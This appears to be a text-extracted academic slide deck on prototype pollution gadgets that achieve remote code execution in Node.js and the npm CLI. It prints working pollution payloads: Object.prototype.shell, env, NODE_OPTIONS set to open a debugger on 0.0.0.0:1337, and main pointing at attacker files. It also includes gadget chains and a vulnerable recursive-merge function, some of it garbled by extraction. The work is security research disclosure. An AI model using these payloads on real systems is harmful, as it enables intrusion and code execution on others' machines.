

## Workflow



```
function normalizeSpawnArgs (file, args, opts) 
{
  const env = opts.env || process.env;
 /* ... */
 return \{ /* ..., */ envPairs /*, ... */
}
```
Use existing test suites to identify



#### Q3: How to identify the attack sinks and data flows from universal property reads to these attack sinks?



# Exploitation of the universal gadget (1)

```
// Prototype pollution
Object.prototype.shell = '/usr/local/bin/node';
Object.prototype.env = \{\};
Object.prototype.env.NODE_OPTIONS =
'--inspect-brk=0.0.0.0:1337';
```

```
//Gadget 1 
const { spawn } = require('child_process');
const ls = spawn('ls', ['-lh'
, '/usr']);
```
// Gadget 2 console . log ( execSync ( ' echo " hi " '). toString () );

Affects all the APIs for command execution in Node.js: spawn, spawnSync, exec, execSync, execFileSync

# Exploitation of the universal gadget (2)

```
// Prototype pollution
Object.prototype.main = '/home/user/path/to/malicious.js';
```

```
// Gadget
const bytes = require('bytes');
```
#### **main**

The main field is a module ID that is the primary entry point to the program. That is, if the package is named *bytes*, and a user installs it, and then does *require("bytes")*, then the **main** module's exports object will be returned.

If main is not set, it defaults to *index.js* in the package's root folder.

# Universal gadget cocktail 1

// /npm/scripts/changelog.js: shipped with Node.js and uses spawn internally

// Prototype pollution Object.prototype.main = "/path/to/npm/scripts/changelog.js"

```
Object.prototype.shell = '/usr/local/bin/node';
Object.prototype.env = \{\};
Object.prototype.env.NODE_OPTIONS =
'--inspect-brk=0.0.0.0:1337';
```

```
// Gadget
const bytes = require('bytes');
```
# Universal gadget cocktail 2

// /usr/lib/node\_modules/corepack/dist/npm.js: #!/usr/bin/env node require('./corepack').runMain(['npm' , ...process.argv.slice(2)]);

```
// Prototype pollution
Object.prototype.main = "/usr/lib/node_modules/corepack/dist/npm.js"
Object.prototype.NODE_OPTIONS =
'--inspect-brk=0.0.0.0:1337';
```

```
// Gadget
const bytes = require('bytes');
```
## Workflow



**Q4: How to identify public entry points and payloads to demonstrate the feasibility of RCE attacks?**

### End-to-end exploitation



### Most popular Node.js app (NPM CLI) analysis



**NPM CLI** is the command line client that allows developers to install and publish packages to NPM registries.

#### **Threat Model:**

- Arbitrary script execution upon package install with the *--ignore-scripts* flag.
- Arbitrary code execution from a command that should not modify the package tree.
- Authentication disclosure.
- Credentials being leaked in logs.
- Package integrity compromise.
- Overwriting an executable with a globally installed package.

### NPM CLI attacker model



# NPM CLI pollution and payload

}

#### *npm-shrinkwrap.json*



```
function diffApply(obj, diff) {
 var lastProp = diff.path.pop();
 var thisProp;
 while (( thisProp = diff.path.shift()) != null {
    if (!( thisProp in obj)) {
      obj[thisProp] = \{\};}
    obj = obj[thisProp];
.
  }
  if (diff-op == REPLACE || differ.op == ADD) { }obj[lastProp] = diff.value}
```
# NPM CLI gadget

```
const gitEnv = {
 GIT_ASKPASS: 'echo',
 GIT SSH COMMAND: 'ssh -oStrictHostKeyChecking=accept-new'
}
```

```
function makeOpts(opts = \{\})
    return {
      stdioString: true,
      ...opts,
      shell: false,
      env: opts.env || { ...gitEnv, ...process.env }
    }
}
obj w/ prototype undefinedrequire('child_process').spawn(gitPath, args, makeOpts(opts))
```


# Summary

- Security impact of code-reuse attacks in web applications can be very serious
- Principled large-scale static analysis helps detecting vulnerabilities pertaining to prototype pollution
- We identified 11+ universal gadgets in Node.js' source code and 8+ RCEs in very popular Node.js applications

### Thanks!

### References

- ➢ Mikhail Shcherbakov, Musard Balliu and Cristian-Alexandru Staicu "Silent Spring: Prototype Pollution Leads to Remote Code Execution in Node.js", USENIX Security '23.
- ➢ <https://github.com/yuske/silent-spring>
- ➢ <https://github.com/yuske/server-side-prototype-pollution>
- ➢Gareth Heyes "Server-side prototype pollution: Black-box detection without the DoS",
- ➢Prototype Pollution Mitigation Proposal [https://github.com/tc39/proposal](https://github.com/tc39/proposal-symbol-proto)[symbol-proto](https://github.com/tc39/proposal-symbol-proto)
- ➢Olivier Arteau "Prototype Pollution Attack in NodeJS application", 2018, the [paper.](https://github.com/HoLyVieR/prototype-pollution-nsec18/blob/master/paper/JavaScript_prototype_pollution_attack_in_NodeJS.pdf)